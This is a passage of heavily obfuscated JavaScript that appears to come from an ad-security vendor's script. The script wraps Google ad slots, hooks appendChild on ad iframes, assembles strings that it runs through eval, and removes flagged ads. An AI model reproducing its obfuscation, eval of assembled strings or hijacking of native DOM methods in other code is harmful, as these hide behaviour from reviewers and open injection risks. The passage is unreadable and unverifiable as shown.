_0x11f207=_0x35081e[_0xfb0c('0x14a')];continue;case'4':_0x2ee6dd&&_0x2ee6dd[_0xfb0c('0x91')]&&(_0x11f207=_0x35081e[_0xfb0c('0x23f')](_0x35081e[_0xfb0c('0x16')](_0x11f207,'-'),_0x2ee6dd[_0xfb0c('0x91')]));continue;case'5':try{var _0x5eb8f0=_0x35081e[_0xfb0c('0x64')](_0x3fd783,_0x51e293,_0x11ef6a[_0xfb0c('0x218')],_0x11f207),_0x27cef1=_0x35081e['wyhjV'](_0x4ec9bf,_0x1c074c,_0x1c074c[_0xfb0c('0x1af')],{'o':_0x11ef6a['BOUNCE_X'],'id':_0x5eb8f0,'isPxlReq':!![],'isSfrm':_0x35081e[_0xfb0c('0x171')](_0x27b276,_0x1c074c),'isAmpAd':![],'isNativeScan':!![],'extCreativeComment':_0x35081e[_0xfb0c('0x5d')]+_0x4ec5f5});_0x1c074c['setAttribute'](_0x35081e['islQT'],_0x27cef1),_0x1c074c[_0xfb0c('0x255')]=function(){window[_0xfb0c('0x17d')]&&_0x3257c5['pfPHH'](typeof window[_0xfb0c('0x17d')][_0xfb0c('0x20e')],_0x3257c5[_0xfb0c('0x1f2')])&&window[_0xfb0c('0x17d')][_0xfb0c('0x20e')](_0x24678b,!![]);};}catch(_0x26dc85){}continue;case'6':_0x2ee6dd&&_0x2ee6dd['adUnitId']&&(_0x4ec5f5=_0x35081e[_0xfb0c('0x16')](_0x4ec5f5,'-')+_0x2ee6dd[_0xfb0c('0x130')]);continue;}break;}}}function _0x389968(_0x486271){var _0x4a8993=function(){if(this[_0xfb0c('0xa7')]){var _0xc79b82=this['geoAppendChild'](_0x486271);return _0xc79b82;}return this[_0xfb0c('0x13e')]?this['appendChildClrm'](_0x486271):this[_0xfb0c('0x96')](_0x486271);}[_0xfb0c('0x211')](this);try{var _0x4fabd7=_0xfb0c('0x1a7')[_0xfb0c('0x124')]('|'),_0x5c8c5a=0x0;while(!![]){switch(_0x4fabd7[_0x5c8c5a++]){case'0':if(_0x3257c5[_0xfb0c('0x135')](_0x5770ee,_0x486271,this))return _0x23574b(_0x486271),this['appendChildClrm'](_0x486271);continue;case'1':if(_0xca04d1(_0x486271))return _0x3257c5['ccmKU'](_0x5a52d3,_0x486271,this),this['appendChildClrm'](_0x486271);continue;case'2':return _0x4a8993();case'3':if(_0x3257c5[_0xfb0c('0x4e')](_0xd64101,_0x158b1e[0x2])){var _0x206c17=_0x3257c5['ccmKU'](_0x1ba96f,_0x486271,{'slot':_0x137ad6,'tag':escape(_0x158b1e[0x2])});confiantCommon[_0xfb0c('0x244')](_0x206c17,window,_0x519f4f),_0x158b1e[0x2]=_0x3257c5[_0xfb0c('0x1ae')](_0x41fe81,_0x158b1e[0x2],_0x3257c5['ozadV'],_0x3257c5[_0xfb0c('0x4e')](_0x21ac9a,_0x206c17),!![]),_0x486271['name']=_0x3257c5[_0xfb0c('0x9a')](_0x3fe9f9,_0x158b1e);}continue;case'4':if(_0x320288){_0x3257c5[_0xfb0c('0x9a')](_0x265997,_0x486271);var _0x4aca35=_0x3257c5[_0xfb0c('0x18')](_0x4a8993);if(!_0x4aca35)return _0x4aca35;var _0x59224b=_0x4aca35['contentDocument'];if(!_0x59224b)return _0x4aca35;return _0x3257c5['gAFbB'](_0x29e6ba,_0x4aca35),_0x3257c5[_0xfb0c('0x259')](_0x536020)&&_0x3257c5[_0xfb0c('0x161')](_0x545bfe,_0x4aca35,_0x3257c5[_0xfb0c('0x155')](_0x536020)),_0x4aca35;}continue;case'5':var _0x320288=(_0x519f4f[_0xfb0c('0x1bd')]||_0x21da11(_0x486271))&&!_0x27b276(_0x486271);continue;case'6':if(!_0x27b276(_0x486271)||!_0x3257c5['gAFbB'](_0x21da11,_0x486271))return this[_0xfb0c('0x13e')](_0x486271);continue;case'7':var _0x158b1e=_0x3257c5[_0xfb0c('0x9')](_0x13c63f,_0x486271['name']);continue;case'8':var _0x137ad6=_0x45da24(this[_0xfb0c('0x148')]['id']);continue;}break;}}catch(_0x92962){return _0x3257c5[_0xfb0c('0x161')](_0x500002,_0x92962,{'label':_0x3257c5[_0xfb0c('0x8c')]}),_0x3257c5[_0xfb0c('0x1a6')](_0x4a8993);}}function _0x1ba96f(_0x27e136,_0x1935f9){var _0x389787=_0x3257c5[_0xfb0c('0x1b6')]['split']('|'),_0x345502=0x0;while(!![]){switch(_0x389787[_0x345502++]){case'0':_0x363e59[_0xfb0c('0x61')]=_0x519f4f['cmpHealthObj'];continue;case'1':_0x363e59[_0xfb0c('0xfe')]='gpt';continue;case'2':_0x363e59[_0xfb0c('0x20b')]=_0x363e59['o'];continue;case'3':_0x363e59[_0xfb0c('0x1d8')]=!![];continue;case'4':_0x363e59['h']=_0x363e59['h']||_0x3257c5[_0xfb0c('0x9')](_0x311829,_0x27e136[_0xfb0c('0xc8')]);continue;case'5':_0x363e59['w']=_0x363e59['w']||_0x3257c5[_0xfb0c('0x87')](_0x311829,_0x27e136[_0xfb0c('0x62')]);continue;case'6':var _0x17e917=_0x3257c5[_0xfb0c('0xe0')](_0x339c48);continue;case'7':_0x363e59[_0xfb0c('0xd1')]=_0x519f4f[_0xfb0c('0xd1')];continue;case'8':_0x363e59[_0xfb0c('0x25a')]=_0x519f4f[_0xfb0c('0x25a')];continue;case'9':_0x363e59['s']=_0x1c57ec;continue;case'10':return _0x363e59;case'11':_0x363e59[_0xfb0c('0x24a')]=_0x519f4f['isAZOnly'];continue;case'12':_0x363e59['cmpData']=_0x519f4f['cmpData']||null;continue;case'13':_0x363e59['isSfrm']=_0x3257c5[_0xfb0c('0x187')](_0x304bfe,_0x1935f9,_0x3257c5['DJDAG'],!![]);continue;case'14':_0x363e59['o']=_0x363e59['o']||_0x1935f9['o'];continue;case'15':_0x363e59[_0xfb0c('0x1b5')]=_0x519f4f[_0xfb0c('0x141')];continue;case'16':_0x363e59['slot']=_0x1c57ec;continue;case'17':_0x363e59['isPxlReq']=_0x304bfe(_0x1935f9,'isPxlReq',undefined);continue;case'18':_0x363e59['astCreativeComment']=_0x519f4f[_0xfb0c('0x190')];continue;case'19':_0x363e59[_0xfb0c('0x19d')]=_0x1935f9[_0xfb0c('0x19d')];continue;case'20':_0x17e917&&(_0x363e59['k']=_0x363e59['k']||{},_0x363e59['k'][_0xfb0c('0xa')]=[_0xfb0c('0x72')]);continue;case'21':_0x363e59['cmpApplies']=_0x519f4f[_0xfb0c('0x15e')];continue;case'22':_0x363e59['coRate']=_0x519f4f[_0xfb0c('0x5')];continue;case'23':_0x363e59[_0xfb0c('0x1c')]=_0x3257c5[_0xfb0c('0x1b9')](_0x28992c,_0x363e59[_0xfb0c('0x19d')]);continue;case'24':var _0x1c57ec=this[_0xfb0c('0xb5')]&&this[_0xfb0c('0xb5')]['id']||_0x1935f9['id']||_0x363e59['s'];continue;case'25':_0x363e59[_0xfb0c('0x229')]=confiantCommon[_0xfb0c('0x49')](_0x519f4f);continue;case'26':_0x363e59['isPerf']=_0x519f4f[_0xfb0c('0x1f1')];continue;case'27':_0x363e59['shouldUseMappingAndActivationOverride']=_0x17e917;continue;case'28':_0x363e59['isNativeScan']=_0x3257c5[_0xfb0c('0xb9')](_0x304bfe,_0x1935f9,'isNativeScan',undefined);continue;case'29':var _0x363e59=_0x3257c5[_0xfb0c('0x161')](_0x2edb3f,_0x1935f9[_0xfb0c('0x94')],_0x1935f9[_0xfb0c('0x19d')]);continue;case'30':_0x363e59[_0xfb0c('0x1b0')]=_0x4a652c;continue;case'31':_0x363e59[_0xfb0c('0x194')]=_0x1935f9[_0xfb0c('0x194')];continue;case'32':_0x363e59[_0xfb0c('0x38')]=_0x519f4f['dcbRate'];continue;case'33':_0x363e59[_0xfb0c('0x139')]=_0x3257c5['UjIvR'](_0x51fda4);continue;case'34':var _0x2147bd=_0x27e136['getAttribute']?_0x27e136['getAttribute'](_0x3257c5[_0xfb0c('0x10d')]):'';continue;case'35':_0x519f4f[_0xfb0c('0x1bd')]&&_0x3257c5['vVTKX'](_0x1d71b1,_0x27e136,_0x1c57ec)&&(_0x363e59['isPxlReq']=![]);continue;case'36':_0x363e59['isXF']=_0x519f4f[_0xfb0c('0x27')];continue;case'37':var _0x4a652c=!!(_0x2147bd&&_0x3257c5[_0xfb0c('0x7b')](_0x2147bd['length'],0x0));continue;case'38':_0x363e59['cbRate']=_0x519f4f[_0xfb0c('0x23d')];continue;case'39':_0x363e59[_0xfb0c('0x83')]=_0x519f4f[_0xfb0c('0x83')];continue;}break;}}function _0x21ac9a(_0xa426d4){var _0x23dbbe=function(){var _0x2ad5c8=_0x3257c5['YlPuY'](_0x31433b);return _0x2ad5c8?_0x3257c5[_0xfb0c('0xf5')](_0x2ad5c8,!![],_0x519f4f):null;}(),_0x454ac7=_0x35081e[_0xfb0c('0x20d')](_0x23dbbe,null)?_0x35081e[_0xfb0c('0x102')](_0x35081e[_0xfb0c('0x113')]('\x27',_0x23dbbe),'\x27'):null,_0x16f502=_0x35081e['nAQIG'](_0x35081e['nAQIG'](_0x35081e['nAQIG'](_0x35081e[_0xfb0c('0x113')](_0x35081e[_0xfb0c('0x113')](_0x35081e[_0xfb0c('0x10b')](_0x35081e[_0xfb0c('0x116')](_0x35081e['OCGqz'](_0x35081e[_0xfb0c('0x19e')](_0x35081e['hgnRR'],JSON[_0xfb0c('0xd9')](_0xa426d4)),',\x20')+JSON['stringify'](_0x3e3508)+',\x27'+_0x37f8f5,_0x35081e[_0xfb0c('0x7f')]),_0x269746),'\x27,\x27'),_0xf56f97),_0xfb0c('0x1ac')),_0x454ac7),'\x20)');return _0x35081e['OCGqz'](_0x35081e['vFeWR'](_0x35081e[_0xfb0c('0x9d')](_0x35081e[_0xfb0c('0x1c6')](_0x35081e['QquRG'],_0x35081e[_0xfb0c('0x99')]),JSON[_0xfb0c('0x178')](_0x579055))+_0x16f502,_0x35081e[_0xfb0c('0x26')]),_0x35081e[_0xfb0c('0x1c0')]);}function _0x45da24(_0x34e795){var _0x142d6b=_0x3257c5[_0xfb0c('0x215')](_0x3d3b13)[_0xfb0c('0x186')]()['getSlots']();for(var _0xcde863=0x0;_0x3257c5[_0xfb0c('0x9c')](_0xcde863,_0x142d6b[_0xfb0c('0x1f6')]);_0xcde863++){if(_0x3257c5[_0xfb0c('0x23a')](_0x142d6b[_0xcde863][_0xfb0c('0xca')](),_0x34e795))return _0x142d6b[_0xcde863];}return null;}function _0x4eb9b2(_0x16828b){_0x35081e[_0xfb0c('0x1e')](_0x16828b['tagName'],_0x35081e[_0xfb0c('0x1db')])&&(_0x16828b&&!_0x16828b[_0xfb0c('0x13e')]&&(_0x16828b[_0xfb0c('0x13e')]=_0x16828b['appendChild'],_0x16828b['appendChild']=_0x389968));if(this[_0xfb0c('0x13e')]){var _0xa130a1=this['appendChildClrm'](_0x16828b);return _0x286e10()&&(_0x35081e[_0xfb0c('0x1e3')](_0xa130a1[_0xfb0c('0x96')],_0x389968)&&(_0xa130a1[_0xfb0c('0xa7')]=_0xa130a1[_0xfb0c('0x96')],_0xa130a1['appendChild']=_0x389968)),_0xa130a1;}else return this['appendChild'](_0x16828b);}function _0x28992c(_0x300da4){var _0x18c01c=_0x300da4;return!_0x300da4[_0xfb0c('0x1f9')]&&(_0x18c01c=_0x300da4[_0xfb0c('0xad')]()),_0x35081e[_0xfb0c('0x1be')](_0x18c01c[_0xfb0c('0x1f9')](_0x35081e[_0xfb0c('0x250')]),-0x1)||_0x35081e[_0xfb0c('0x185')](_0x18c01c[_0xfb0c('0x1f9')](_0x35081e['Qwcmz']),-0x1)||_0x35081e[_0xfb0c('0x185')](_0x18c01c[_0xfb0c('0x1f9')](_0x35081e[_0xfb0c('0x1a2')]),-0x1);}function _0x304bfe(_0x86eb2b,_0x204799,_0xd15ce9){return _0x3257c5[_0xfb0c('0x23')](typeof _0x86eb2b[_0x204799],_0x3257c5[_0xfb0c('0xf0')])?_0x86eb2b[_0x204799]:_0xd15ce9;}function _0x4a84b1(_0x4fe7e6,_0x359063,_0x4487a6,_0xa5e109){try{var _0x35dc80=_0x3257c5[_0xfb0c('0xa9')][_0xfb0c('0x124')]('|'),_0x1b6e27=0x0;while(!![]){switch(_0x35dc80[_0x1b6e27++]){case'0':_0x59282e&&(_0x1bbbed[_0xfb0c('0xfe')]=_0x3257c5['dgAuE'],confiantCommon[_0xfb0c('0x244')](_0x1bbbed,window,_0x519f4f));continue;case'1':confiantCommon[_0xfb0c('0x16e')](_0x519f4f,_0x1bbbed,_0xa5e109);continue;case'2':_0x1bbbed['h']=_0x4487a6['h']||_0x1bbbed['h'];continue;case'3':_0x1bbbed[_0xfb0c('0x94')]=_0x59282e;continue;case'4':_0x1bbbed['isSfrm']=_0x304bfe(_0x4487a6,_0x3257c5[_0xfb0c('0xa0')],!![]);continue;case'5':_0x1bbbed[_0xfb0c('0x1c')]=_0x3257c5[_0xfb0c('0x5a')](_0x304bfe,_0x4487a6,'isAmpAd',!![]);continue;case'6':_0x1bbbed[_0xfb0c('0x20b')]=_0x4487a6[_0xfb0c('0x20b')];continue;case'7':_0x1bbbed[_0xfb0c('0x15e')]=_0x519f4f[_0xfb0c('0x15e')];continue;case'8':_0x1bbbed['isPxlReq']=_0x3257c5[_0xfb0c('0x5a')](_0x304bfe,_0x4487a6,_0x3257c5[_0xfb0c('0x1d0')],!![]);continue;case'9':if(!_0x3257c5[_0xfb0c('0x215')](_0x31433b))return null;continue;case'10':_0x1bbbed[_0xfb0c('0x1b5')]=_0x519f4f[_0xfb0c('0x141')];continue;case'11':return _0x1bbbed;case'12':var _0x59282e=_0x4487a6[_0xfb0c('0x128')];continue;case'13':_0x1bbbed[_0xfb0c('0x139')]=_0x3257c5['YlPuY'](_0x51fda4);continue;case'14':_0x1bbbed[_0xfb0c('0x34')]=!![];continue;case'15':_0x1bbbed['s']=_0x59282e;continue;case'16':_0x1bbbed['devMode']=_0x519f4f[_0xfb0c('0x83')];continue;case'17':_0x1bbbed[_0xfb0c('0x177')]=_0x519f4f['cmpData']||null;continue;case'18':var _0x1bbbed=_0x2edb3f(_0x359063,_0x4fe7e6);continue;case'19':_0x1bbbed['w']=_0x4487a6['w']||_0x1bbbed['w'];continue;}break;}}catch(_0x24112c){(!_0x24112c[_0xfb0c('0x1ab')]||_0x24112c['message']&&_0x3257c5[_0xfb0c('0x107')](_0x24112c[_0xfb0c('0x1ab')][_0xfb0c('0x1f9')](_0x3257c5[_0xfb0c('0xcd')]),0x0))&&_0x3257c5['yMilF'](_0x500002,_0x24112c,{'label':_0x3257c5[_0xfb0c('0x1eb')]});}return null;}function _0x47f2de(){var _0x33948c=_0x4a84b1[_0xfb0c('0x1bb')](this,arguments);return _0x33948c&&!!_0x33948c[_0xfb0c('0x224')];}function _0xd64101(_0x2ba402){var _0x234a43=!!_0x35081e['ihdCA'](_0x2ba402[_0xfb0c('0x1f9')](_0x35081e[_0xfb0c('0x245')]),-0x1);if(_0x234a43)return![];if(_0x35081e[_0xfb0c('0x171')](_0x28992c,_0x2ba402)&&!_0x35081e[_0xfb0c('0x193')](_0x3388db))return![];return!![];}function _0x46e3e0(_0x8c0479){if(_0x8c0479&&_0x8c0479[_0xfb0c('0x1ce')]&&_0x8c0479['GUMGUMAD'][_0xfb0c('0x13c')]){if(_0x8c0479[_0xfb0c('0x1ce')]['container']['id'])return _0x8c0479[_0xfb0c('0x1ce')][_0xfb0c('0x13c')]['id'];return _0x8c0479['frameElement'][_0xfb0c('0x148')]['id'];}return _0x8c0479['frameElement'][_0xfb0c('0x148')][_0xfb0c('0x148')]['id'];}function _0x3fd783(_0x3238cc,_0x4c4b7f,_0x341134){var _0xfccc23=_0x341134||Math[_0xfb0c('0x74')](Math['random']()*0x2710),_0x1c120b=_0x4c4b7f?_0x3257c5['ApGeb'](_0x3257c5[_0xfb0c('0x1e2')](_0x4c4b7f,'_'),_0xfccc23):_0xfccc23,_0xe3fa84=_0x3257c5[_0xfb0c('0x1e6')](_0x3257c5[_0xfb0c('0x79')],_0x1c120b),_0x2fc4bd=_0x3257c5['WBSEj'];return _0x3238cc&&_0x3238cc[_0xfb0c('0xf4')](_0x2fc4bd,_0xe3fa84),_0xe3fa84;}function _0x412cd6(_0x28c17f,_0x5d5fef,_0x891b0c,_0x3a83da,_0x749c26){var _0x674e8=_0xfb0c('0x23e')[_0xfb0c('0x124')]('|'),_0x1b1de8=0x0;while(!![]){switch(_0x674e8[_0x1b1de8++]){case'0':try{var _0x2875b8=_0x35081e[_0xfb0c('0x84')][_0xfb0c('0x124')]('|'),_0x35ed8a=0x0;while(!![]){switch(_0x2875b8[_0x35ed8a++]){case'0':_0x10beb8[_0xfb0c('0x164')]=!!_0x519f4f[_0xfb0c('0x164')];continue;case'1':_0x10beb8[_0xfb0c('0x23d')]=_0x519f4f['cbRate'];continue;case'2':var _0x16d934=function(){var _0x325271=_0x3257c5[_0xfb0c('0xe9')](_0x31433b);return _0x325271?_0x325271(![],_0x519f4f):null;}();continue;case'3':_0x10beb8[_0xfb0c('0xd1')]=_0x519f4f['esRate'];continue;case'4':var _0x2128f4=window['frameElement']?!!window[_0xfb0c('0x4f')]['isExtBlockingLayerInjection']:!!_0x891b0c[_0xfb0c('0x4f')][_0xfb0c('0xd6')];continue;case'5':var _0x3365be=_0x519f4f['cmpApplies'];continue;case'6':_0x10beb8[_0xfb0c('0x229')]=confiantCommon[_0xfb0c('0x49')](_0x519f4f);continue;case'7':var _0x42d0e2;continue;case'8':_0x35081e[_0xfb0c('0x1e1')](confiantDfpWrap,_0x891b0c,_0x10beb8,_0x3e3508,_0x37f8f5,_0x269746,_0xf56f97,null,_0x16d934);continue;case'9':_0x10beb8[_0xfb0c('0x1c')]=_0x35081e['WjlVc'](_0x28992c,_0x10beb8[_0xfb0c('0x19d')]);continue;case'10':_0x10beb8[_0xfb0c('0x1b5')]=_0x519f4f[_0xfb0c('0x141')];continue;case'11':_0x10beb8[_0xfb0c('0xfe')]=_0xfb0c('0xe7');continue;case'12':_0x10beb8[_0xfb0c('0x190')]=_0x519f4f['astCreativeComment'];continue;case'13':var _0x2d9728=_0x28c17f&&_0x28c17f['indexOf'](_0x35081e[_0xfb0c('0x37')])>-0x1||_0x35081e[_0xfb0c('0xb')](_0x28c17f[_0xfb0c('0x1f9')](_0x35081e[_0xfb0c('0x65')]),-0x1);continue;case'14':_0x10beb8[_0xfb0c('0x5')]=_0x519f4f[_0xfb0c('0x5')];continue;case'15':_0x10beb8[_0xfb0c('0x61')]=_0x519f4f['cmpHealthObj'];continue;case'16':_0x10beb8[_0xfb0c('0x38')]=_0x519f4f[_0xfb0c('0x38')];continue;case'17':var _0x4dfd7b;continue;case'18':_0x10beb8['isXF']=_0x519f4f[_0xfb0c('0x27')];continue;case'19':_0x10beb8['cmpData']=_0x2b0f8e;continue;case'20':_0x10beb8[_0xfb0c('0xd6')]=_0x2128f4;continue;case'21':_0x35081e[_0xfb0c('0xbf')](eval,_0x35081e['zlHXr'](_0x35081e[_0xfb0c('0x249')],JSON['parse'](_0x579055)));continue;case'22':_0x10beb8['slot']=_0x42d0e2;continue;case'23':if(_0x2693ba&&_0x2693ba[_0xfb0c('0x1ce')])_0x10beb8=_0x35081e['OrYvl'](_0xb9d48f,_0x28c17f);else{if(_0x4dfd7b)_0x10beb8=_0x35081e[_0xfb0c('0x85')](_0x2edb3f,_0x4dfd7b,_0x28c17f);else{if(_0x31624d)_0x10beb8=_0x35081e[_0xfb0c('0x85')](_0x3546c5,_0x28c17f,_0x891b0c);else{if(_0x1a6a9d){var _0x3f8c94=_0x891b0c[_0xfb0c('0x4f')][_0xfb0c('0x148')]||_0x891b0c[_0xfb0c('0x4f')];_0x42d0e2=_0x35081e['VaXpO'](_0x3fd783,_0x3f8c94,_0x11ef6a[_0xfb0c('0x39')],_0x35081e[_0xfb0c('0x179')]),_0x10beb8=_0x35081e[_0xfb0c('0x85')](_0x1ba96f,_0x891b0c,{'tag':_0x28c17f,'o':_0x11ef6a[_0xfb0c('0x39')],'isSfrm':![],'isPxlReq':!![],'isNativeScan':!![],'id':_0x42d0e2});}else{_0x35081e['yaoAM'](_0x500002,{'message':_0x35081e[_0xfb0c('0x1df')]},{'label':_0x35081e[_0xfb0c('0x17e')],'state':{'slotId':_0x42d0e2}});return;}}}}continue;case'24':_0x10beb8[_0xfb0c('0x15e')]=_0x3365be;continue;case'25':_0x10beb8['devMode']=_0x519f4f['devMode'];continue;case'26':var _0x2fe3e7=_0x35081e[_0xfb0c('0xa1')](_0x339c48)||!!_0x891b0c[_0xfb0c('0x4f')]['shouldUseMappingAndActivationOverride'];continue;case'27':_0x10beb8[_0xfb0c('0x139')]=_0x35081e['ZEVpX'](_0x51fda4);continue;case'28':_0x10beb8[_0xfb0c('0x1f1')]=_0x519f4f[_0xfb0c('0x1f1')];continue;case'29':!_0x31624d&&(_0x42d0e2=_0x35081e[_0xfb0c('0x205')](_0x46e3e0,_0x2693ba),_0x4dfd7b=_0x35081e['jMiBe'](_0x45da24,_0x42d0e2));continue;case'30':_0x519f4f[_0xfb0c('0x1bd')]&&_0x35081e[_0xfb0c('0x1c7')](_0x1d71b1,_0x891b0c,_0x42d0e2)&&(_0x10beb8[_0xfb0c('0x232')]=![]);continue;case'31':var _0x2b0f8e=_0x519f4f[_0xfb0c('0x177')]||null;continue;case'32':_0x2fe3e7&&(_0x10beb8['k']=_0x10beb8['k']||{},_0x10beb8['k'][_0xfb0c('0xa')]=[_0xfb0c('0x72')]);continue;case'33':_0x10beb8[_0xfb0c('0x235')]=_0x2fe3e7;continue;case'34':confiantCommon[_0xfb0c('0x244')](_0x10beb8,window,_0x519f4f);continue;case'35':var _0x10beb8;continue;case'36':_0x2d9728&&(_0x10beb8[_0xfb0c('0x101')]=!![],_0x10beb8['tm']=new Date()['getTime']());continue;case'37':_0x10beb8[_0xfb0c('0x24a')]=_0x519f4f[_0xfb0c('0x24a')];continue;case'38':var _0x2693ba=_0x3a83da?_0x3a83da:_0x891b0c;continue;case'39':_0x10beb8[_0xfb0c('0x25a')]=_0x519f4f['encType'];continue;}break;}}catch(_0x3ef14c){var _0x59c6da={'label':_0x35081e[_0xfb0c('0x17e')],'isAmpScan':_0x749c26};return _0x749c26&&(_0x59c6da['label']=_0x35081e[_0xfb0c('0x60')]),_0x35081e[_0xfb0c('0x1c7')](_0x500002,_0x3ef14c,_0x59c6da),_0x35081e[_0xfb0c('0x205')](_0x5d5fef,_0x28c17f);}continue;case'1':var _0x41e202=window[_0xfb0c('0x4f')]?window['frameElement'][_0xfb0c('0x18d')]:_0x891b0c[_0xfb0c('0x4f')]['extPlacementProvider'];continue;case'2':var _0x1a6a9d=_0x35081e['KfwLu'](_0x41e202,_0x11ef6a[_0xfb0c('0x39')]);continue;case'3':_0x749c26=_0x35081e['gADjf'](_0x749c26,![]);continue;case'4':var _0x31624d=!!_0x891b0c[_0xfb0c('0x4f')][_0xfb0c('0x1f5')];continue;case'5':if(!_0x35081e['jMiBe'](_0xd64101,_0x28c17f))return _0x35081e[_0xfb0c('0x205')](_0x5d5fef,_0x28c17f);continue;case'6':if(!_0x35081e[_0xfb0c('0x95')](_0x3d3b13)[_0xfb0c('0x13d')]&&!_0x31624d&&!_0x1a6a9d)return _0x5d5fef(_0x28c17f);continue;}break;}}function _0x8157d8(_0x280730){var _0x133cbd=_0x280730[_0xfb0c('0x4f')][_0xfb0c('0x18f')](_0x35081e[_0xfb0c('0x18c')]);_0x133cbd[_0xfb0c('0x1f6')]=0xa;for(var _0x1242b5=0x0;_0x1242b5<_0x419a7a[_0xfb0c('0x20a')][_0xfb0c('0x1f6')];++_0x1242b5){var _0x2f792e=_0x419a7a['nativoAds'][_0x1242b5];for(var _0xc089dc=0x0;_0x35081e[_0xfb0c('0xb0')](_0xc089dc,_0x2f792e[_0xfb0c('0x1a5')][_0xfb0c('0x1f6')]);++_0xc089dc){if(_0x2f792e['ads'][_0xc089dc][_0xfb0c('0x213')]['html'][_0xfb0c('0x1f9')](_0x133cbd)>-0x1)return{'adConfig':_0x2f792e,'ad':_0x2f792e[_0xfb0c('0x1a5')][_0xc089dc]};}}}function _0x3546c5(_0x86bfde,_0x46aa4c){var _0x4a6155=_0x35081e['LzRKi'][_0xfb0c('0x124')]('|'),_0x3c1755=0x0;while(!![]){switch(_0x4a6155[_0x3c1755++]){case'0':_0x55e707['h']=0x0;continue;case'1':var _0x55e707={'adConfig':_0x5a78d3['ad'],'isNativoAd':!![],'tag':_0x86bfde,'k':{'hb_bidder':_0x35081e['MFCBI']}};continue;case'2':_0x55e707[_0xfb0c('0x15')][_0xfb0c('0x7d')]&&delete _0x55e707[_0xfb0c('0x15')]['injectNode'];continue;case'3':_0x55e707['o']=_0x35081e['MFCBI'];continue;case'4':_0x55e707['w']=0x0;continue;case'5':return _0x55e707;case'6':var _0x5a78d3=_0x35081e[_0xfb0c('0x205')](_0x8157d8,_0x46aa4c);continue;}break;}}var _0x23574b=function(_0x26462a,_0x585fc4){_0x26462a&&!_0x26462a['appendChildClrm']&&(_0x26462a[_0xfb0c('0x13e')]=_0x26462a[_0xfb0c('0x96')],_0x26462a[_0xfb0c('0x96')]=_0x389968),_0x585fc4&&!_0x585fc4[_0xfb0c('0x13e')]&&(_0x585fc4['appendChildClrm']=_0x585fc4[_0xfb0c('0x96')],_0x585fc4['appendChild']=_0x4eb9b2);};function _0x569d34(_0x3e1c86){if(!_0x3e1c86)return null;if(_0x3e1c86['length']===0x1)return _0x3e1c86[0x0];for(var _0x2cde6=0x0;_0x3257c5[_0xfb0c('0x35')](_0x2cde6,_0x3e1c86[_0xfb0c('0x1f6')]);_0x2cde6++){if(_0x3257c5[_0xfb0c('0x1f0')](_0x3e1c86[_0x2cde6]['id'][_0xfb0c('0x1f9')](_0x3257c5[_0xfb0c('0x1ba')]),-0x1)&&_0x3257c5[_0xfb0c('0x1f0')](_0x3e1c86[_0x2cde6]['id'][_0xfb0c('0x1f9')](_0x3257c5['qfyeb']),-0x1))return _0x3e1c86[_0x2cde6];}}var _0x547875=function(){var _0x27d0b8={'lsHgI':function(_0x45d554,_0x4c547f){return _0x3257c5[_0xfb0c('0x1b9')](_0x45d554,_0x4c547f);},'QCLJH':function(_0x1837bf,_0x1fbbec,_0x4aa7c1){return _0x3257c5[_0xfb0c('0x16f')](_0x1837bf,_0x1fbbec,_0x4aa7c1);}};try{var _0x280fe4=_0x3257c5['HRbCA']['split']('|'),_0x57bc96=0x0;while(!![]){switch(_0x280fe4[_0x57bc96++]){case'0':var _0x2a21c8=confiantCommon[_0xfb0c('0x1bc')](window,_0x519f4f);continue;case'1':if(!_0x4b73a0)return;continue;case'2':for(var _0x5e6591=0x0;_0x3257c5[_0xfb0c('0x198')](_0x5e6591,_0x4b73a0['length']);_0x5e6591++){var _0x3864f=_0x3257c5['RZhYY'][_0xfb0c('0x124')]('|'),_0x1bd600=0x0;while(!![]){switch(_0x3864f[_0x1bd600++]){case'0':if(_0x519f4f&&_0x519f4f[_0xfb0c('0x4')]&&_0x3257c5['BOZco'](_0x4b73a0[_0x5e6591][_0xfb0c('0x57')](),null)){var _0x4dfbd2=_0x3257c5[_0xfb0c('0x11')](_0x3e3004[_0xfb0c('0x1f9')](_0x4b73a0[_0x5e6591][_0xfb0c('0xca')]()),-0x1),_0x8c9732=_0x4dfbd2&&_0x4b73a0[_0x5e6591]['getHtml']();!_0x27b276(_0x443b5b)&&_0x443b5b[_0xfb0c('0x118')]&&_0x443b5b['contentDocument'][_0xfb0c('0x219')]['innerHTML']&&_0x3257c5[_0xfb0c('0x1a8')](_0x443b5b[_0xfb0c('0x118')][_0xfb0c('0x219')][_0xfb0c('0x199')][_0xfb0c('0x1f6')],_0x8c9732[_0xfb0c('0x1f6')])&&(_0x8c9732=_0x443b5b['contentDocument'][_0xfb0c('0x219')][_0xfb0c('0x199')]);if(_0x3257c5['EkBPV'](_0x4dfbd2,_0x8c9732)){var _0x5b9e81=_0x3257c5[_0xfb0c('0x5a')](_0x4a84b1,_0x8c9732,_0x4b73a0[_0x5e6591],{'isPxlReq':!![],'isSfrm':_0x3257c5[_0xfb0c('0x1c4')](_0x27b276,_0x443b5b),'slotId':_0x4b73a0[_0x5e6591][_0xfb0c('0xca')]()});_0x5b9e81[_0xfb0c('0x224')]&&(_0x443b5b['parentElement'][_0xfb0c('0x1b7')](_0x443b5b),_0x3257c5[_0xfb0c('0x14b')](typeof confiantCommon,'undefined')&&confiantCommon[_0xfb0c('0x3e')]&&function(_0x4d8e4d,_0x3de8ce){_0x27d0b8[_0xfb0c('0x47')](setTimeout,function(){_0x27d0b8[_0xfb0c('0x1ad')](_0x16a060,[_0x3de8ce[_0xfb0c('0xf8')]['ot'],_0x3de8ce[_0xfb0c('0xf8')]['oi'],_0x3de8ce[_0xfb0c('0xf8')]['rs'],_0x4d8e4d[_0xfb0c('0x16d')],_0x3de8ce[_0xfb0c('0x104')],_0x3de8ce['id']]);},0x190);}(_0x519f4f,_0x5b9e81));}}continue;case'1':var _0x2a4aba=_0x3257c5[_0xfb0c('0x202')](_0x569d34,_0x3c117a&&_0x3c117a['getElementsByTagName'](_0xfb0c('0x1b4')));continue;case'2':var 